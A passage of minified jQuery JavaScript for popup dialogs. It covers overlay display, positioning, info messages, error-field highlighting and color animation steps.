.popup_x_button").focus().select().click(function(){core.box_close()})}},_overlay:function(b){switch(b){case"show":this._overlay("hide"),a("body").append('<div id="popup_overlay"></div>'),a("#popup_overlay").css({position:"absolute",zIndex:998,top:0,left:0,width:"100%",height:a(document).height(),background:this.overlayColor,opacity:this.overlayOpacity});break;case"hide":a("#popup_overlay").remove()}},_reposition:function(){var b=window.screen.availHeight/2+this.verticalOffset,c=a(window).width()/2-a("#popup_container").outerWidth()/2+this.horizontalOffset;b<0&&(b=0),c<0&&(c=0),a("#popup_container").css({top:b,left:c});var d=navigator.userAgent,e=0,f=!1;if(d.indexOf("MSIE")!=-1){f=!0;var g=/.+(MSIE)\s(\d\d?)(\.?\d?).+/i;e=d.replace(g,"$2")}(f&&e<=6||a(window).height()<480||a(window).width()<700)&&(b+=a(window).scrollTop()),a("#popup_overlay").height(a(document).height())},_maintainPosition:function(b){if(this.repositionOnResize)switch(b){case!0:a(window).bind("resize",this._reposition);break;case!1:a(window).unbind("resize",this._reposition)}},show_popup_info:function(b,c){this._popup_info(c),a("#popup_info").text(b).show()},hide_popup_info:function(){this.show_popup_info(""),a("#popup_info").text("").hide()},_popup_info:function(b){a("#popup_info").hide(),a("#popup_info").attr("class",b)},show_error_field:function(a){a.animate({backgroundColor:"#e6a4a4"},{duration:200}),a.animate({backgroundColor:"#ffffff"},{duration:200}),a.css({border:"1px solid red"})},hide_error_field:function(a){a.css({border:"1px solid #aaa"})}},jQuery.each(["backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","color","outlineColor"],function(a,d){jQuery.fx.step[d]=function(a){0==a.state&&(a.start=c(a.elem,d),a.end=b(a.end)),a.elem.style[d]="rgb("+[Math.max(Math.min(parseInt(a.pos*(a.end[0]-a.start[0])+a.start[0]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[1]-a.start[1])+a.start[1]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[2]-a.start[2])+a.start[2]),255),0)].join(",")+")"}})}(jQuery);
